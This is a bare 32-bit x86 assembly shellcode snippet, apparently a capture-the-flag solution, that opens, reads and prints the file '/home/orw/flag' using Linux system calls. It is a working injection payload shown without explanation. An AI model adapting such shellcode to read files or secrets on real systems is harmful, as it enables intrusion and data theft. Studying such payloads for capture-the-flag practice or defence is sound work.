 xor ecx,ecx;
xor edx,edx;
mov eax,0x5;
push 0x00006761;
push 0x6c662f77;
push 0x726f2f65;
push 0x6d6f682f;
mov ebx,esp;
int 0x80;
mov eax,0x3;
mov ecx,ebx;
mov ebx,0x3;
mov edx,0x40;
int 0x80;
mov eax,0x4;
mov ebx,0x1;
mov edx,0x40;
int 0x80;